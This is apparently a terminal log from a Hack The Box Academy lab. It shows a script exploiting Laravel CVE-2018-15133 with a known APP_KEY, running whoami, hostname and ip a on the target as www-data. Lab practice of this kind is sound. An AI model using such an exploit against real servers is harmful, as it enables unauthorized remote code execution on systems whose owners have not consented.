 ┌──(neo㉿ matrix)-[~/htb/academy/exploit_laravel_cve-2018-15133]
└─$ python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= -c whoam
i
www-data
┌──(neo㉿ matrix)-[~/htb/academy/exploit_laravel_cve-2018-15133]
└─$ python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= -c hostn
ame
academy
┌──(neo㉿ matrix)-[~/htb/academy/exploit_laravel_cve-2018-15133]
└─$ python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= -c 'ip a
'
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:63:b2 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.215/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever